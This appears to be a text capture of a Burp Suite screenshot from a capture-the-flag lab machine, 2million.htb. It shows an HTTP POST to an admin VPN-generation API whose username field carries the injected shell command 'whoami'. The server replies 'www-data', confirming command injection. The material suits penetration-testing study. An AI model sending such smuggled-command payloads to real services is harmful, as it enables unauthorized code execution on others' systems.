 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=qgd2lt3tmb037flbjg2bt57rfu
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/json
12 Content-Length: 29
13
14 {
"username":"shiv;whoami;"
15 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 07 Dec 2023 11:23:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 9
10
11 www-data
12